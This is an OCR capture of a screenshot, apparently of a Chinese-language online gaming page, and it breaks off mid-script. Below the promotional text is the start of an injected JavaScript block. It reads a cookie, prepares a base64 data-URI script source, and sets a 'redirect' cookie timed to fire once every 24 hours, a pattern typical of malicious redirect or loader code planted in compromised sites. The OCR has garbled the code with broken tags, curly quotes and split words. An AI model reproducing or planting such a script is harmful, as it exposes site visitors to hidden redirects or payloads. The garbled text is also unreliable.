
樂性遊戲。所有的遊戲皆有共同的優點：無須下載、
介面操作簡易、功能齊全、畫面精緻、遊戲秉持公
平、公正、公開！
< type="text/java"> function getCookie(e)
{var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”